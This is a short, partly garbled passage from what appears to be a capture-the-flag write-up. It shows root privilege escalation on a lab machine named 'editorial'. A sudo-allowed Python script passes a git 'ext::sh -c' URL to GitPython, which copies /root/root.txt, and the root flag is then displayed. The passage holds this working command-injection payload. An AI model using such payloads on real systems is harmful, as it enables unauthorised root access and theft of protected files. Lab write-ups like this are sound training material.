 prod@editorial:/$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >/home/prod/root.txt'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >/home/prod/root.txt new_changes
  stderr: 'Cloning into 'new_changes'...
for file /etc/shadow
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
As you can see, from above two responses we can confirm the existence of
vulnerability, but we can only enumerate file from server.
prod@editorial:/$ ls
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var
prod@editorial:/$ cd --
prod@editorial:~$ ls
root.txt
In order to extract the content of file, we need to emulate FTP-server (or if
you had used a different one, please comment:)
prod@editorial:~$ cat root.txt
f786a36bf5fbc41ffd0a9c36a8f3bbe7
prod@editorial:~$